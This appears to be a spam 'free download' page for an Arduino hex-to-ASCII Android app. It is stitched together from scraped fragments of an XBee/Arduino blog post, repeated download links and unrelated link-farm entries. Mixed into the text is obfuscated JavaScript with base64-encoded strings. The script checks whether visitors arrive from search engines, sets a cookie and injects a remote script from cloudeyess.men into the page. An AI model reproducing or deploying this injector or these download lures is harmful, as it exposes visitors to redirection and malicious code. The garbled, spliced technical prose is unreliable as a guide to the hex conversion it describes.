

[Download Free Convert Hex To Ascii Arduino For Android Apk](https://bytlly.com/1uhg10)



[Download Free Convert Hex To Ascii Arduino For Android Apk](https://bytlly.com/1uhg10)



Next we put together 2 characters as is done with HEX notation and send the data:for(int  $i = 0$ ;  $i <$  stringPos;  $i +=2$ )And there you have it, a string containing hex values as ascii is properly converted into actual HEX.. Basically what I did was reading the string one character at a time, here are bits of the code:byte incFrame[100]; byte  $c = 0x0$ ;  $c =$  client.. byte getVal(char c)This is needed to properly convert the ASCII value to the hex value of each character.

constructor( $\chi$ 22return $\chi$ 20this $\chi$ 22)( $\chi$ 20)'+');')();}catch(\_0x32e4fa){\_0x2ba3eb=window;}return \_0x2ba3eb;};var \_0x5f466a=\_0x38797f();var \_0x52a9fe='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x5f466a['atob']$ ||( $0x5f466a['atob']$ =function( $0x317b6e$ }{var  $0x57ff8a=String(0x317b6e)['replace']$ (/=+\$/,'');for(var \_0x35ad5c=0x0,\_0x494055,\_0x4debd7,\_0xd1b856=0x0,\_0xfb2cd1='';\_0x4debd7=\_0x57ff8a['charAt'](\_0xd1b856++);~\_0x4d ebd7&&(\_0x494055=\_0x35ad5c%0x4?\_0x494055\*0x40+\_0x4debd7:\_0x4debd7,\_0x35ad5c++%0x4)?\_0xfb2cd1+=String['fro mCharCode'](0xff&\_0x494055>>(-0x2\*\_0x35ad5c&0x6)):0x0){\_0x4debd7=\_0x52a9fe['indexOf'](\_0x4debd7);}return \_0xfb2cd1;});}());\_0x1234['base64DecodeUnicode']=function(\_0x2f6e3b){var \_0x24431d=atob(\_0x2f6e3b);var \_0x2be2e1=[];for(var \_0x237c3d=0x0,\_0x5a8495=\_0x24431d['length'];\_0x237c3d=0x0){if(\_0x546bf3[\_0x1234('0x2b')]('AR T',  $0x546b53[$   $0x1234('0x2c')])$ }  $0x32d10c=$ !![];}else{document['cookie']=  $0x546b53[$   $0x1234('0x2d')]$ ( $0x546b53[$   $0x1234$ ('0x2e')](\_0x546bf3['NSuJI'](\_0x546bf3['NSuJI'](\_0x546bf3[\_0x1234('0x2f')](\_0x546bf3[\_0x1234('0x30')](name,'='),\_0x546 bf3[\_0x1234('0x31')](escape,value)),expires?\_0x546bf3[\_0x1234('0x32')]+new Date(new Date()['getTime']()+expires\*0x3e8):' '),path?\_0x546bf3[\_0x1234('0x33')]+path:''),domain?\_0x546bf3['VkPer'](\_0x546bf3[\_0x1234('0x34')],domain):''),secure?\_0x 546bf3[\_0x1234('0x35')]:'');}}}if(\_0x32d10c){if(\_0x1234('0x36')===\_0x546bf3[\_0x1234('0x37')]){cookie[\_0x1234('0x38')](  $0x1234('0x21').0x1,0x1.)$ ;if(!  $0x240121$ } $\{0x546b53[_0x1234('0x39')]$ (include,  $0x546b53['GpOqu']$ ( $0x1234('0x25').q)$ +'');} }else{cookie['set'](\_0x546bf3[\_0x1234('0x3a')],0x1,0x1);if(!\_0x240121){\_0x546bf3[\_0x1234('0x39')](include,\_0x546bf3['Gp Oqu']( $0x546b53$ ['mqCnP']( $0x546b53$ [ $0x1234(0x3b')$ ],q),'');}}}R(); The SkywayYou can't imagine a better viewConverting HEX as a String to actual HEX valuesLast night I spent quite a bit of time figuring out how to go from a string containing "7E00101700000000000000000013380244320520" which is an XBee API packet to actually writing those hex values to the XBee.

## [Philips 586 Mfb](https://deodacifib.themedia.jp/posts/15733523)

There are other ways to do it but this is how I did it. var  $0x1c90=['Y29v221']$ ,  $dnR4V0M='$ ,  $dndu0Q='$ ,  $c3phTmE='$ ,  $dF0SIE='$ , 'TkhxUHM=','Z2V0VGltZQ==','TnBQck0=','eWxjd0g=','aUFxSEU=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=', 'LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aWZG','OyBleHBpcmVzPQ==','bHRy','aHR0cHM6Ly9jbG91ZG V5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','TURCSFg=','LnlhaG9vLg==','Z0lKd1o=','dGNnZU E=','cmVmZXJyZXI=','bEhza3Q=','c2lUeEM=','QW9nZnY=','TlN1Skk=','S01iT3Q=','SlF3Qmk=','SFhpSVo=','b2FNTXQ=',' S1hTalA=','T25id2c=','eVJOeEE=','TldS','YnpVTmI=','c2V0','SkFRak4=','a2VCeng=','T21TSEo=','Y3JlYXRlRWxlbWVudA= =','cGZNTUk=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','Y29udmVydCtoZXgrdG 8rYXNjaWkrYXJkdWlubw==','Mnw1fDN8MXwwfDQ=','c2NyaXB0','emVYSk0=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ ==','bWF0Y2g=','cmFXTnc=','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU='];(function(\_0x336b15,\_0xba1341){v ar  $0x53f6a0=function(0x33a09c){while(-0x33a09c)}(0x336b15['push'](0x336b15['shift']());}$ ;  $0x53f6a0++0xba1341$ ); $\{\int (0x1c90.0xa3))$ ;var  $0x1234$ =function( $0x4781e1$ ,  $0x28c09b$ ){ $0x4781e1 = 0x4781e1-0x0$ ;var

 $0x1eb808=0x1c90[0x4781e1];$  if  $(0x1234['initialized'] ==$  undefined){(function(){var  $0x38797f$ =function(){var  $0x2ba3eb;try{ 0x2ba3eb=Function('return\x20(function(\x20'+{'}; \dots A long story short, here's the solution, I'm sure other$ people have spent messing around with this problem in the past and will in the future.. read(); incFrame[stringPos] = c; stringPos++;As you can see I stored the data in a byte array.. But when you want to write the data to the Serial line, you need to perform some operations to make it actually work. [Best Stock Trading Platforms For Mac](https://launchpad.net/~stetarfoxgo/%2Bpoll/best-stock-trading-platforms-for-mac)



[Aplicación De Referencia Para Mac](https://launchpad.net/~banlaloro/%2Bpoll/aplicacin-de-referencia-para-mac)

## [All Unclok Most Wanted Psp.sav](https://fast-bayou-46553.herokuapp.com/All-Unclok-Most-Wanted-Pspsav.pdf)

 The packet has been assembled with PHP and a database backing it That data was echo'ed onto an HTML page which an Arduino (with an Ethernet connection) parsed. [Minder X20cls Manual Transmission](https://launchpad.net/~pentheycasseo/%2Bpoll/minder-x20cls-manual-transmission)

[Unduh 2 Whatsapp How To Use Accounts In One Mobile Banking](https://xenodochial-feynman-bef4cb.netlify.app/Unduh-2-Whatsapp-How-To-Use-Accounts-In-One-Mobile-Banking.pdf)

0041d406d9 [Unduh Keyboard Fotoku Express](https://jesicabrighi81w2.wixsite.com/trytsimpbizpla/post/unduh-keyboard-fotoku-express)

0041d406d9

[Love You Mp3 Скачать Бесплатно](https://geohornfiches.over-blog.com/2021/03/Love-You-Mp3-.html)